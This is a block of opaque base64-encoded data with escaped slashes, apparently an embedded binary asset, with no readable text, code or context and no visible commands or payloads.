aq8nI2hU\/BC5g0AZvGYxDZFCyHimXTSOzPG4gkOplIoxAoFCKZgs8e6EEh4WkEAhWPp+bhKTgcBYMl5eRmIefkknNyKblfUXN\/R8nNIWGxeAwWl5NLwOQySZhSAaWxumTMWLc33Xh\/[base64]\/Pz84uLc4fD7na7YBhCEBiGIRAEQBCEYAiBIQQBUQTwQE4UsCPAhRe68MMXQcQRRV1xD5D0Q5kQkg5CmSCY9rki4AlyeuQ8voueP4v74GQATfiRpB+J+5GYH476oLAXDKHuAOIKesFwAAkHkEjIEw15oiFPLOyNR3yJqD8ZC6RigUTQEw+g8SAaD6KJoCcZ9ibD3kTQE\/XBYS8U8gBBT1YDkFgQzRINorHs94S9kZAnHEJDITQYgANeMOAFw344GvbEIr5wEA35kWjAGw34wj7UB4Ow2wE4zkHnBeSyg4ADAOwA4Px3wQTdIOgGvow0AW434IJA4NcN5Ow2c1ZUHU6nw+V0OF2OC6fD7nQ5XS673XH6+vTk5Uv3xUnYB14nfG\/S\/rdJz\/s4\/D4OvYmCmYAr5XdmwuCbuOdt0ncd96ZCUAi2u0+ePz082F6amxiwdjXp2\/TaxampAIL84x\/\/+OO334LPnx+urj3Y3AVfnF4H4z9dv\/\/x+t2bSNTvtr84uru3PLI+Ytiebr+\/N+I+33mTfPWXj\/D\/+DH4v96hf0WfX95d8czYPBPm2PLo1c7c2\/2lzN58YncmuT9\/dW\/t\/ePtD0933x3vv3tx+93zO++O7747vnv99CB1tJt5tPPty\/[base64]\/[base64]\/nh58ePl+c9X9t9f2X\/OXPw+c\/6nq4s\/Xdv\/dHnxl8vzv1yd\/D757Lvg4RvPThraiLmWI46F8MWC79X0i9um6XFVW7uwoYHV0MBrayszdsv7zdWz400HG7aHe0OP1q2PJrvuDLTt2zp3e9tX2tRTWulkQ9mcQbzSrtrubTgY7Nwf7Jlt1zbLRKUsqpBBFgk4ogJuAY\/KY2L5THw+m5bPZvBYNC6TymVSOUwqi0VlsigMJpnOIDHoFDaVyiJTGAQiDZf3RQDIORhKLoaKwdIx39Bzf0fJWkAYbB4Gm4fNIWH\/gU35Sl5K72kSLw3VbY6rl4ZUCwOKlZGam\/NNd1e7N8eb+pslugpGdSFdXVHcWivp0UssreKhXtnkQNX0sHKiXzHQI+kyFOpV+fVSgUYq0MkEzYqCzhqRRScbbKkebK026SQtyiKNpEBRyCplk4vYpEI+ubCQKpHxWg3yGWvT\/pjx0ezA09WJw62JjWXb9EjLWI9mrKNu2qxbnerZXRrYW+jfmWw8mK17ttlyfstov93zaqf56dpvnwmMAuew8wS0vwTtr2HnKew8g51niOsMdZ\/DzjPYfQFDThB0gIA9CwQ6YMiJwC4EdsGQEwJdMOhGIDcKuzyw2ws7vZDTB7uCqDvsA6I+IOEDU344E0KvIp6rqPcqjKb8QAg8BU8e2Z8dIufPY14w4YdjXijqAaIeIOL9\/6i6q+ZG0j3x87v\/mTldbWZmZmZmZuYys8vMKFsWM7OUmUoxWjIzlYuxq+GcM2d2I\/aF7IV7JqYVn4snFLp+vpH6PZnJlUt4MhFHymdCfCYsZstAnhzkKSC+QspXSPlKqUAlE6nlYp0S0CsBLSzSSIXPtDKRTibSyURamUgtFaghvhLkygGuHOQq\/sRTSflqiK8GeFqAfwCLzQroSAUfq+EDBaiWiWSwQA4LVbBQKxOrYaESEiikEgUkkQEiUMgTclk8Jo3HovHZDAGXJeCyBHyWkM\/5X9h8LpPHYfI4TD6XxeeyRDyWWMCWCNkSAVvMZ4t4LBGPIeQyhFyGgEPjs2l8DkvAZQt4HD6Pw2WzuCy6hM\/SyMSHWuhIBx3rwBMtcKgUGmV8PczXSPkqiCcHuKCAyWOSyHjk1urixPBge1NDWWF+dlpybERYXFRkR0ubWCD5\/P7L\/dU9k0SeH59YmZrlEOnH2qPHy6eHqze35\/dn5hMYkKDXZ+a6iieas6a7i7Zmmxm4CRWAuDGzPp8Dn4y8S\/aefL5f3NcIj3Xo5gbMa2Om9QnD6qhhfcS8M3m8N3O4O23cmdYjpnXb0\/qdGRNywYxePNifN6LmzNg5M2ZGj5nV4BfVhDVof4m9Ncfb39BLOI9n5sfrU7NRDYE8Pp3Awuzi1pcWR\/[base64]\/XZ04ebs5ujjb+znYF0SEz9eWEoS5sT9tGfeVybelaU9laa\/FcbfZIQXJ\/[base64]\/dwCuDKxrI+vWxLkzcW+MzCsD\/drAuDEwrvW0Gz3l1kC9NVBudeRbDeleS3zQEe+0uCvV\/gm8bRQva7mzCuYkRB6mIlqnR\/Lam2Nrq0IqSoIqS0LKC0MqisJaapLHekpmh2s3R+pwAzWYl9XI7pqd1orlmty58tTZ8qSFypTl6vS1upzl5pKphuKOguScCP8Qdwc\/N\/tgH\/cgH3c\/L2dPVxsPZxtvNycfDxcvd0dPd6dnHh5O7h5Obu6Obm4O7q5Oni7OHk5Obvb2LjY2TlZWDhYWDhYWThYWTpaWzlZWLlY\/O1v+5Gjxk4Plz3aWFjZW1tbWVpYWf7O1\/j9+Xpa5KX59tUnTHVmvOrNmenJXhksRM407s21TL6uailOzYoISg31TI0KKU+Pri9K7arIH2\/Mn+0tmR8tnBksHWjPriyOyE\/wSQ70TwzxTwr2yovwKE0Iq06Nrs+LLUyNzIn0S\/ZzDvJwD3B18Xey8Xe18POyDAp1TkoPrqzLHuysXe2tWemoWu2snuirb63PK86LyEv1z43xK04JbS1NGmoumOyumW3MXurIRYxWEhSbyagtxuRE7\/9chMCykAFyCkIUVsXASDkHCwUs4BIBLBPkkgEuQ8MgSIQMQMZ9JhAwRnybkUUV8uljAAEQsQMgCBExAwAIFLFDIBoVsSMSBJVwZwJODAgUoUAJcNch7ZpCLjQpAB4tgAYNNRpPR2xwyBhYw5SK2lM8AOFSQS5MJmXIRGxYwQC4V4tGkArpURIdFDFjElIn\/pADYSpCjlvI0MF8NcZ9noWqIo5FyNTBPA\/O0ME8L87UwXwfztDBHJWUpIaYCZChBpgZi68QMNYuopuAOmOQzIecOFD\/[base64]\/w8PDW1k4BH3x6\/GI2XW4h9ppbWpobGpZnFwA+dH7yeHf\/7fHpx8PDJ6PORNnbWOkqf1Wb8aomY6Etf3O8hogYELFXTUri60PhO73gnLylnB+QzrxULgwYN8ZNW5P6jTHd+ohhc1S\/MaJZHdKsj6jXR5SrQ8rVIdX6iHpjVL0xqtocVW2OKDdGFZsDyu1e1e4IvDXJXZ7ibq0ZBcJfHp\/+v3\/885+\/\/f7p47uny+MHk+ZKCx8AbICKpO0uopbGVkY7B5vKarKTsiID4gI8Inyc\/Vxt3e0tPBysPJ1snW1+svnp\/3K3f5EcHdhfXbjTUbtaXzKcnzqQnTRdnrfUWDFTVzpYlt1dkN6cnVCS4F+R4jdUlbb1soY03k4cbNluKXtVmjFcmDxanr7QWIjqrib01aN6qne7K\/b6a3YGGyeaSspSYyJ93bwc7Vwd7Jyd7VxcHFxdHJyd7Jyd7VxdHVxdHFxdHFxcHFxcHJwcLdydf06O8HtZkbfaWbvRWrneWLLZXIrorFxrK5moynqZm9Kdldybm9KfnzJSnP6qMmu+JnuhLmupLnO9KWeru3h\/vJa+2isnLZ2CuHsD++lI9O4C+nSn+PFe9\/evpj\/[base64]\/XL02VTQ3kDrQnt1RF1RSH1pVGtValttdlDTfkbbQW7XaWbreXrDbkLlSmz5WnLlSkL1dlrlVnbdbmzjUU9FVnV2VEJga4BThbezlaeTjZuDnYuDnauthZO9pYuDraurvYP7+n19nJ1sXZztXF3sXV3tnFztnFzsXZ7vkJH\/\/zUEIHawtHKwsnKwsnKwtna0tHG0sHawsnqxcuNj87Wr2wsbK0tLJ5YWlpYfkf7q4WaXHevZXJqy\/Ldsbqd8Ybt8Yal4cbx7pqWquLSnIyUhLi48LDEsMCsxOiyrJT6ouz2ipzXzYUD7eVDzeXdlZmVOdEZccHJoX7pUT658SHFadElWfE12QmV6cn5EUFJ3g5hTnbeDk7uLk6ubs5ubs6erk7hgV75mfFtjfkD3aU9DVmd5antBUk12bF5iUExoe6hPvahvpYx\/[base64]\/vaZJhXRYxPhzP5UwFZLnszHP\/jwho4E4WoilApkKiCmXMlRSphZkaXgUCIMQrCwKFudlW6sG1M4BFmmgYDVCqkrBVik5ailbB3I0EFsGMWUgWwZyZCAXBriQmA2KWKCQ9dw5qZgLA1wY4MAARwZy5SBPDnKlEjYoYgJCBihkSiVsOcBTggIlJFDBArVUoJUKtbBAC\/O1Up4G4qhBjlrMVwi5sIgjAwVKmVijAHVK8EAFHmmlZ1rpmQ4+1sFmtVQLC8VcGh6FWJx\/1d\/X3dBQW1xclJmZkZycFBMTEx4eHhYWEhYWEhjoHxUZ1dbWzeMCd7fv9brT1U1EdW1dfnZOa30jcntfrTy8vvn8+ObX16+\/6DUm0s76WlfFbF3WTG3mTH3mTHvOykgFcrmDT5w5hvBv1Jx7Dsq0\/Uq5NKRcGtKujWrXRhSL\/dBcDzDbJZlpF0+3Sxdewkv98FIfvNgHLfSC8y+B+R5g4aV4rls408mfbuW9auLOtNMmOtGDHdipUSmR+Obs4l+\/\/PaPX\/\/4\/uXr58ebLzen3+\/Pvt4ef7zQPZilJwqugoNh7C1uv+p71d3Q21BaW5CaFO7n7WTpavfC08nay9nK1e5vns4WUcEe9TkJMzUF0xW5A3nJfTnJ46XZk5UFw6W5vUVZvSV53SXZDbkxdTnhfRUpi53l+IkO1lwf\/VUPZrgF0V+\/NViHHG2kTrXTJzsoE22kqTbcVPtaf11naXpapH+gh5OHk72bs5Obu5Orm6Orq6Ozi72bu5OHp4u7h7Obm5Orm5Orm5OTs6WL04vYYI+mgtRXDcVLjcUrDYWbLSWIrqqNjvKZuvzh0pze\/Ize3JT+gpSh4pThoqTBgrjR0oTFpmzUYBV7rVdGnj8U7t6qqG\/NgvdnwKdL+MuD6vsb7fd3mm9vlN8e4K\/[base64]\/AujcxbwyUczXuWLF\/JN87lu+fKjDnKsKVhnKto11qyKcKnFm6ZxBv6sWrWtGKgrcEsRbE9Bk2YRS307U+U\/NqsHi0p2CgLa+tNuNlVdp8XfZKU95iQ85MVepUadJkSdKr0pTZ8rTFyoyV6uyJmryW4rT8uOBIT0dvews3259dbH92snnhZP2Ts83fnGx+cnGwdnWydXWydXa0cbS3cnSwdnK0cXaydXSysXOwcrC3+vPxtHbWz3u9neULe4sXjpY\/O1tZuNhYOVhb2Fu\/cLH92d3e0sXWws7a0trGxsrGys72hb+XbV5yYF91ynJv2eZo\/epw3XRP+cvG\/[base64]\/p7BHOTMBGhldL0Ko4WZmkghlJKl0qpUpAuBRhSgCkFmKCEAYoZoJgJidmQhC0FuDDIgSG2TMpRwFylnK+S8xUwF4bYUoAJAUwYZMkhgeLPc6hiJSzWyJ6nFGKtXKRTiLRykUrCk\/FZUgFLDvDUColODRnUkFkDHuvgMx18opUeaiCTCpKJ2Tjk1vhQb311eV5ORkpKQmxcTGRkRGRkZERExP8OQHRUTEd7D58H3Fy9MR1cEMj0gcHhoryC4tz8yZEpIV92fvHu\/vHb7c07KaBALs6utpcvNxcsNRfM1GaMVSVPNGYs9pUQFrtk+IVjJuKUsK7fmJQtDEKzffB8n3SuVzTVwR1rZg3XMwZq6IO1nLEWwVSneKZbPNPNn+rgjLeyx1tYYy20kUbSQC2htxLfW4ntq9nprFpsLl9\/2cZGbJ2p1B\/vHj88vnu6e3o8O3460X+8Pvzl9dk\/3l\/[base64]\/fnDHh4Ort52Lm7WUYGulZmxo5U5841FC3VF641FW21lW20lc7XFYyW5\/YVZvQXpI1WZE\/X50\/WZA2XJ081ZCLHasXI8WPR3tMB4\/Op6NuV9NuN\/Mu1\/Oud8vuT5vtb7YcH+PFCeH\/Efn3E\/nAh+PEA\/vFa+umcfalEmsVrh6KVQ9GKhjEJoNq5Ww1iTJ+as6TkbHBxC\/srw6sTPTP9rZM9zZMvmyf72+ZGe9ZnR9FbCxT0NpOwzyCimEQUi4zl0ggCBl7MxkMCslJC18IsnYxlgBkGiG6A6EYpzQhRD0CCSUo4lJGP5dRTJe1MRT9XMy40zCsd51rPvTVy74zsGz3z1sB8NHPeHvNeH7Gu9aRjGdIEbh+AmyZw91CKOpHjLtSUax39Wkc\/V5NP5NhDGGmGEYfy3RM16lSLOdNhT7SYA\/mujL\/Cp87SMBOYjYGVVy1LA9XbvVVbPRWr7cWzdVkTFSkjxYlDBfFDBfHjJcnTFRlD1fn1BVnZ0WER3m5+zna+Lg7+bo6+rnZejpbutv\/uYvNvDjYvHGwtnOwtXRysXBytnR2tn68DnBxtHBys7O0sHe0sneytne2tne2sHG0t7a1+drD82cnqZxcbS1dba3urF3ZW\/+5i+8LTwdLN1tLBytLWxtre1trNySomyK0mJ2qsIWOhu2i6q3igMae5LLkkOyo1LjAq2DM80DMy2DsuLCgxPCw+LCQmyC\/cxz3U0ynC2zk+xCszNqggObw0Nbo+J7arOHGgInO8Nv9VbeF0XcmrutLB8rzqlOgEP6dgVyt\/T1c\/Xy9fH08\/X49AP4\/IUJ\/0pNCyvLja4sTa\/OiajKDaFJ\/aNP\/qjOCqrJCKnODyrKDyNP+qVN\/mzMC+wqiZxuylrtKZ1vz+quT6zKDCGNfscPu\/3gcgZ6sgukxMhkUkWESSCokQHw8JCFIhUSokQHwixCZDbDLIIoEsEsAkShgEgEmE2GQZl6YQMhRCilxIeCYTEGQCAszHQ1wsyEGDbLSEjeZz0EziNmZxfKevA93bxZ4al26uSJFbPOQaC7POoyIlHCIsoII8soiJEzKxII8kF9HlIrpUQIV4ZIhHgnjE\/[base64]\/uX6r1h3gCaSXnd1lBUUDPQMshujs\/M3947fLiycuS7Q0NDhbX7TeVrbVVTlXlzVUFDtembTaVUR61SZcGRQvDYln+4VTPbzxTvZIK3ukhTnURO2vJ7+sInSXY9tLMB0lhJ4q2mA9e6yFM97KGGkiD9QR+2rwL6vQXeWIlsKdpoKd5uLN5uL52sKp6oKVribG9voBBN2YT64OL89MF8ca9YlScqGXPp6ovj2Y\/vHx7D8\/nf393dGvTwe\/PR389tr84VJ3KOdT0Wuzo90jPY2zYz1bSxNbS2NLUy+nh9vmBxvW+mtWeypfNRX2laa1ZsU1pMV2FWXNdDZtTQwtD\/e2V+VW5Eb31RcgZ\/s0rP0nveDzCfjxWPxk5t8esK50tGsl4VqGvdeQnw7YpzICYWO4tjAx2NvJ3cXO09PDx8\/H19\/T18\/Dx9fd28fNx9fDz9\/Tx9fj+cU4bu6Obh52bm6WQb4OeYkhPWXp0w2Fi\/UFS\/X5yw0FKw0FszU5A8UZ\/cWZ0\/Ul24PNhPk+wnwP8lULbrFTgp++VOA\/Xwi\/38G\/3Mm+3cq+3sq\/3Cm+Paq\/PWk+PyqerkU3x6xLI+XmgPp0wvxwyfp4wbgzoMySJT1n5oC7YOItq6hTwr02xlodb69LzpjV8jdlrC0efoWKnMdvzmDXZ9Brs\/sb85idZRJqg0nYZZH2GUQkBYugYHcYxH0uDS\/hEGVCkhpgGGRso5xjgFl6iKaVkHUSsgGiHEgpJohwKCUcy8mnSuq5mn6hYVxqmZda1rWefaPn3BjYd0b2rYH5YGK\/Oea+O+U9HNLP1RgjsKUTrenEqwbJxKB6TwAAIABJREFUtglEncgJ1zr6g4n72sy\/N3KutLQzFeFMiT1TYc91mDM9+kKPvTER7o7I12byuZF0rCboIYyUty0mLYlRMwLEBGNlEDvVvtlXPdtUOFyW+jI\/tjcvbrAkpb+mpKmsND85MSEsODrILzEiJDspNi81Ni0mMNLHzs\/5J2e7n+xtfrK3+ZuT7QtXJ2tXZ1tXZzsXJ1tnJ1snRxsHeyt7m58d7SxdHGzcHG1dHW2d7aycbSxdbCxdba3c7KztrH6ysfg\/zjb\/4eVg4W5r4WRl4WBl6Wxj5etsmxHp212WstxRuNRR0FeZUpURnpMQmBYbkBwZEB\/iHR\/slRjslREdkpsQmxEdGR\/[base64]\/kMiYgFiFiAkAGKmDDAkYMcuZAOsAkiJhbiE9UQQwtzNHKuXiE0a4BjrexYpzgxKA+1MI9OGBvoyU5PjggJDAsJjIgIj4yOiomNjY2LjYuLi4+Pi46ODA4O8PLyiAiP6Op8KRbBb15\/ef\/u+83dG5Vat7682lRT19fVR6Nwzy\/evH7z4+ryDY3MGWlt7StKX2wu2+6pm63NGSqIm69Jxw\/WCuZ7+dPdpJe1qI5KdFc1rrsG21mFaivbay5GNBbuNOZtN+Zt1edu1+futRRiu8rJfbWUwXpyfy2up2q\/s2y3tWirMW+1JnOlOnulpnC+On+8NGusPHett427v2OEoFOd6Uh7fKA5MchkOgnbALCPVYLHE9m3R8Nvbw5+fa3\/5UH762vd39+a\/nh7\/OX24PIA1IB0uZhiVAouD+WXR7BZw9dCVDlnHyAuc3an9qc7p1pLOotT2wpSJ9trCGuzAsI+Hbk5O9wx2Fm+Odsnoe7emyS\/Pup\/f9L\/eK35\/qj6+ij7dA9+vhR+vuB\/vwN\/e1K8ORfzSEtttdlhQW7ubg5e3l5+Ab6+\/p7+AZ7+AZ4+vu5e3i5e3q5e3i7uHk4urvaOTjb2Tj\/bO\/3Nx9MmPdqvtTBpvC5vpi5vrjp7vjpnoSZnuiprsCxztqWCMDcoxa+bRJhDCVYnQOhEiHMN8dO16Ncn+bd72ccr4O2Z+MMF+ByAzw\/Kd1fA\/Rnn+phxfUi9P6I+nlDvzdhz9ZZeOK2gD6sZ40fClSto95C3CmB6WVtNXGS3lDKlYq\/ImOsi0ioHu8zCrHBw6yzsNgm1TdjfIKI2yJgtEnqTiNog7K9TcdtcGlrMISnEFJ2UdiBjmRVsk5xllNJ0AEkrIRgAghmmHMmphzLisYx4qqScq2kXGvqllvHsQkO\/0NAvdYxbA+vOyHw0s14fsu4OqGdq7AG4peYvq3iLGuHyAYg4luEvNdRHM\/f9GfDpQvr+FHg08270zGsd7VpPudRjj5W7Ztn2sXL3woC5MRPvjmgPx8y7Y\/a1mX1tYF6raFcyyokEr2fvgrgl6srI5mDjZFP+UGXGUFX2cHNtZ31jeW5OdmJCelxMUVZqW23ZYEd9V31heVZkWpR3eKCbr6eDu7OVq6OFm7O1u4utm5Oti6O1k6ONo4O1g52lnfULRztLV0dbD2d7D2d7N0dbVztrVxtLVxsrV1srO6ufbC3+byfrf\/[base64]\/sydXeyiDBXRpouwY2UovrLkb3Fmx25C3Upr8piJ0ui\/hKAUwXlCCaaQNwBgD0AsEYJRi9C6UUogxhtEKH1YoxGglWLMSoRWiVCK4UopRD1vFaLMRoJViPBayREtYSglhBUYrxKjFeJ8EoR7plKQlBLSFLqLnmib7UgZyEmbiM2aS8rF1leimyrp0wPgaQdHUg3SJkqMRliYwDmvoyHU4spWoCqFpMVQqJCSFCK\/puY+EwhJMgF+GfP7VGJiGoxSQOQtSBFB1J1EFUvpemlNANI1QMULURVwTSVnKZXsk5U3FM+WbY8i6+qXotLWgqNWQiKWQiL3ysqFy\/[base64]\/ffD45vcCjsZ3NLV2tnVg08fjk\/u27366v3hEwtLaKqprk6L7S7OmmsvHK7LHSVER7mXC2V7E2JpjqRrWWrlTnLNbkrdTlr9bkLlVlzZWlzxQnTxclzBQnLZSnrVZlbdbn7jYW7beVojrL0V2VqM5yRGvxRkPeck3mfHnKfEXmXGXBeFl2f0HqUHnexvBLER5zAMsONUaj2qxTH+lgmUrAUPKpeoBxaRB\/uFZ9f9B+v1d\/u1F8vZH\/cq\/+7eng9\/cnv70\/\/eXtybe3J79+vPrPX+7\/+cvtrx9Ov742frpRvjkWnypoEG0Ttzy0PNC02N+EX5tU88hnGtAkE4oYKBZxA+bjz\/Sij7faX54MXx9Unx8UX5+U394qv72V\/\/qk+PVJ9vs7xR8fNB\/vYJlwb7SvOiEu0MvL2cvH08\/fy8\/PLTDIKzDIy9fX1dPT0d3dwcPDwd3Dwc3NztnFxtHF0s3TOiLEvSA1vL00daQ2Z7Iud7Yud6Eub746e7o6e661nLg0auRhXxtFny\/ln69k785Er0847y75Xx4k31\/DX+7gt+ei1yeCdxfg1wflL6\/[base64]\/\/gz4eAG\/PwOfjkUPJt69ifNwyH44pF7qMEcKhFm2faRAnGlQlwbCrZl2f8x+fcJ7cyp6fyr5cAp+OAXfnUgejPxjKQWibJDWRxFTneujrcvj\/WO9vc2VFSU5mXlpSeUFmS\/bamZHu2aHW4faituqMiqKUnMz4pJjgyNDvYP93Xw9nTxd7Nyc\/5wKONlbOdlbuTjauDvbeTjbuzvZuTrYuNhauVhbOFtbOFtbONr87GD1785W\/+Zl+5OXnYWbrZWztaWT5c\/+DlZ50f5TDQX00VbyQONMRVZramRdckRrdlJvcfZgafZIScZYUdpUefZUbcFQaXpXdmxrWkRbWkRPVvRQQfxUVcZKU9FOdxW6r5zQV0rqLSN0lWJaixH1hfMVWV058SUJQalRnnERnlHh\/[base64]\/wRALILfvP788cNv7z78uLp6oBBIHU1N9VXVq0sbWt3p09sfl5dvUQhiVV5xelhgUUJkQ25yT1HafGMJ61WffmdBtznNG+\/YayqaKU0fK04dL06dLEl5VZoyWZQ8khPbnxY2kB42kR+3UJ6+XJW1WpW1Wp2zUZ+\/1VS001y81Vi4WpczX5kxW546U5E5WZHXX5jemZM8WFWyNz0B0egmuepAZdAojCrFgQaWq0QcGY+mFtGPVbzXp\/CXW+W3O+WXa9nnS+jTpfTTtfzHk+FfX8\/\/3x+3\/8+Pu3\/9uP+vX+\/+68fNv75f\/OfX0399O\/nn58Nv9+p7k9AEkWSMPYiGMEjID0eyz3fmT3fmt9f6x3PVw5ni9YXizaXy6VL2+gJ8ey399Cj\/\/Frx5Unx61v1b+\/UP54U3x\/lH25ho4q8sfyyMDfW39fFzd3J29s1wM81JMgzJNAjwM\/Vx9PB093Oy93Ox9PB19spyN8tLj6ksDitrbF0tLt2trdurrtyvqNstat8rbNioSF\/vrEAPdOr5eE+nSn+eDL+9qT\/\/qD8fAO+vxJ9uBZ+uBF8uBa9uwbenovfnks+XsPfH5TfH1Sfb6CnU+6tiXZtJF3rMTc65IV6xyhegGnDEsJLOXXkGFh5ayR8PeY86cgG\/pKUMialTMjp0wrmPESZ42GmGMhXjP15HnGdQ9ohoTaxiFXs7goZvcEkIXi0fTELLRUSFQBFDVD1IOkAIhghggHEGiRYvQilFe3pxLsGYM8Iocww5kSOP1USzlTEczXpQkO+UJPP1aRzFelMSTxVEi7UpBsd5UZLOVNgjaJtGWNOSBgT4IfF5FGYOanizuolGybp\/pEce6aiXuqY1wb2tYF9Y2Bf61k3BuadifV0zHo8pFzpcWeq\/RPF3okSeabFXhvJdyb6vZn1cMR9OhG8PRO\/Pwc\/X8u+3qm+3qqeTsATJVMjxMk5+0IaCre7MTs20NlUXV2SU1Wc1VpbPNBZM9pTO9ZZOdZdNdbfONzb1NtR01JfXJKXkhgTHBroGeTrHuTrGeDj7uvp4uPp7O3h5O3m4Oli5+5k6+pg7WJn6Wpr4Wpr4Wpn6Wpv5WL7wtXqP7xtXvjYW3nY27rYWDta\/uxtZ5EZ4TNWk8scbeeNdu42V8yUZk2UZM5WF641lW+1Vuy2VqDaKpDtlZttJUt1OdPlqa9Kk+cr0lZqszYacreb83dbi1AdJeiuAmx3PqG7kNBVjO0o3W4sGitJrU0Jz4zyiQv3jI70iY4MDA8LCAr0CgjwDA\/xTYwNyUgKz0wMzkkMKEoJ7SyMXqhLXGxKn6hJa82NLo71zYvwKIvz68yLma3PRvSUYnvLcJ2FqLY8VHMutikX15iDa\/[base64]\/D47fzsaXcDV5RZEO7nHebnmRQRUJOVuNLVAG0vHGG2lCtTlN7GtZq88aKU\/vyEwfzE0eKUqfL0qbL04by43tTQlykhw9kxMyWpC+Xp82WpMyUpc6WpCxUZyzU5q3W5y7U581VZs+XpU2XpA0Vp7dmJzVkpow11+LV1JV9iUun1Sr1SrpfLdUoQVgh5MJ+hFNJNMs6tSfLhUvblRv7lWvb5Cvp4AX44B77eKv54b\/rnl7N\/fDn\/7dPJL+\/M398Yf7w1\/P7e+I\/P5n9+Pf7Hx8Pf3x78eNR9vlK9P4PfX8i+3Ot+vDX\/9uH4n18v\/\/7x7OOt7v4YvDIJr83Cu1PJmyvphzvFhzv5h1v4y7386738wxX49lz85gI4MzBJqOmmmqzoUC8fb6egQK\/oML+YUN+oEJ+oEJ+oEO+IIM9Qf\/fIYK+kmJDi3JSRgXYMap3HwIgZaD5hnbI9gV\/qJy31kxb6kCNN++OtAGnj8RD84435jzfGLzfyt+ei18fcx2PW2zPOuwv261POwwnv6VT0\/hL8\/DwGuIY\/nIseD5lXWuK5EnWp2rlUbhwBS0rmuITQD5GGDLz5G\/X+51Pm9wv+GzPtENpWcxeUzBkFY0bJmIOps2LCNA87y8cvi2jbfOouDbtDxWwzCbtCBkbKfx7U4ZViggYkaUGiEcSaQbQJRJtA9AGIMgBIA7BrABFGCGGEECbp3rEMfarAnCqxZ0rcuQp\/psQ9r89UuHMV7lyJP5NjjyCkjr8BUWb4mGH2fj8P0y8hjciZEyrOjJK7qOCuqoWbOvGuXrxvBDAmCHsIE47lhCMF4VRFvNGT7w8od0byjYFwqcVdaLAXWtyVnnRtoF7paJd62rWBdnvAuDlg3R\/y3l1A3x41v709+OW18fO97uOt9ulCc6yTiFhY5ObszFh3f2ddR1NZS21hW21+d33hUGfV\/[base64]\/SMjAsLD\/UNDfcNDfaPD\/WLCvGNC3JIiPIpSQtvzYodyI7vSw+viQ4ojArNDAtID\/TICfIrDAzvS46Yr8zab8neasrYbsvYasjENudj6HHRN1l8CIKBjOGQki7j7jElAMAkIDhnJp6FFTJyIiREw9\/iMXT5jV8TZhwQ4mZioAClygAwJcRIuWsJBA3\/CPP8vD3KxEO9PoAAHifESxi5lemirpHA1LnE9PG4xJGo4KLg\/LmqlsVKwv2SESQaYqBCgAOY2wNyS8\/fVYqxajFUK0SoRRiVCKQVIhQAp5+09U\/CRCsH+MzkfKeXsSjm7MHdPxkX+D5izB7F3ITYCZO6A9G2AiQA4uwB3T8pFKrhImLTJWhlF9tRv1JZs1BRu1Rbu1JUgu2vJK8MC6ibI35eydiHqjpi8zSWt0\/CLFMwcCTVDQL7C7f4viGkcYga7M4neHEVtjKA2RjBbY7jtcfzOBG57HLs9jt2ewCMmSbtjlL0R6t4IDTlK3Rum7g3R9oboyGE6coiBHKQhBgjrfeilDtxyG3Wzh7ndS9\/qY+6OAtR1I0Q704GXJs2ZSauWSZDbazUVJREhQQF+PqGhIZFRkeGRkZHRMbFx8bGxsdHR0TExUaGhwZ6eHmFh4V2dvRKx7P3bb18+\/f3x6btSaVyanS\/KyU5LiO\/q7OYJZbd3n0+OHrZX0XkZBX7eXu7uzgH+7nkpMTMddcK1Wc3WEn+if6+pYqY0oz83vicntr8gcbQ0baoya6o8Y6woaSQvfrQgYao4da48Y6EiY6YkeSIvfiwndjwv7lVJ8nxV5mJt9kJ15kxZ6khRYkduXH1aTENmykRbG30PowVVB2qzRmmQK\/UypU4OwgqBQC7gKgVMPcg6VfPuzeL3p9DnS+nXK\/jLBfThHPh0BX1\/1Pz27uDXD+bvbw2fHtTvb+Uf7mRfH+TfX6t\/vDv4+6ejf309+a\/Px\/98b\/r9jf6XR\/XXB+WX16pf3up+f2\/+8Wh8eya9MvIvDNybQ8HjGfjmEn57JXtzIX06B9+cAU+nkvtD\/p2Z+\/pEeH3A4VFWB7sr8jOi0pLCcjMSCzOSshOjM+Ijc1Nii7NSijKTcpJj8tMSWqtLFyeGhEzi1bHu3d3x2yvjnRk6ktG0fJSWs6dh7sD4ZRl540LD+XZv+O3NwecbxZsT0Z2JfWOg3RopT8fMtyfMuwPqpZ5+a+a8ORN\/vJR+upJ+OBO\/OeTc6sinMtQhsHUOr13AS0buFEQYkGAHlPSZUwjx2kj5dM7+eMZ6OCCdKPb0olUla0ZKmYBJEzB5GiLPAZRliL4l5SABNoZLRXMpaIBNUEvoRpipg6gaCVEjxusAvBbAGiRIE7BrAvcOpSgzjDyQ7h5IEQdShEm2Y5btHCl2T1SoUxX6VIk+VaJOlKhjOdIM7\/5JtmuCdg3CbQVzSUyY5OwPsZD9XPSAmDgM0yeU7CkVZ1rOnpNxllTCdb1kxyBBGiVoE4Q9hPFHMtyBFG0EkIfg3qkMdanB3xpIdweUWyP5Ske40BAuNORLLf1SR73UEa8N5Es99VxHuz7gPF0AX19rfrwz\/Xh\/9OPD8e8fj7+\/Nd1fKAwqroSHJ+E211cmx4c6+ztrX7ZW9XdUTww2zk92rs0NrM4NTg62NVUX5qbFpcRFpCbEZCTHpyXGxEeHRIT6Bfi4errYuThYudhZuNlbuNtbutlbutlbethZe1hbeVn\/7G1j6WVj7Wpj62htZ2th6WDxt0A3q7Kk4MWaAmxXHbqzare1ZKc5H9lWhOkqI7ysJPfX0Abrif21u+2l6w35y9VZa7U5iJZiTEcFvqsK21GBai3dbynZa8nZa89EduXtdRevtxeNlKWVxwfF+zqH+7iGB\/mEh\/hFhvtFRwfFxoZGRwdHhQdEhHgH+7mE+DgkhLpXZMX0l6eOF8X2ZEXUJYRUxIWXxscUx8cWRkeURoe2pMWOlqRPV6bOVMTPlyetV6chajMR1RlbZSl\/CQAaubWP2EDurCF31vZ3N5CIdSRiHYPcwqEQBOweCYsgYjcImHUidoNK3GHTUQIOXswjibhELgPDoOwxyTts8jabvMOm7HCoiL+gIFjUHQZjm05YwUz1rlcUr6dnbKekr8QnDkWE9yREzjeUMXemFQKknL8npq\/zSEs80jLA3IS5CCkHAbK3pJwdKWsLYmyCjA0Jbe0ZQF\/\/H2LqmoC0IiCuCEmrzwTEFQFxhU9Y5uIWubhFDmaeiZplYuaYuAUmboFNWBKRV8W4ZfbmJPFVD36knTjaTBptJI404iaa8Wt9NPwrFmWejZ1m703SEeMkxChxb5iwN4RDDGB2+tHbA+jtAfTWAGqrf3+jf3+9f2+1B7HUjlhq313u2F\/rRq+\/xGz0otZ79te6n2HXuggbncTNLtJWN2mjk7jeQdroJG91kLc6KJvtpLU27FIbaq4Ru9BAXW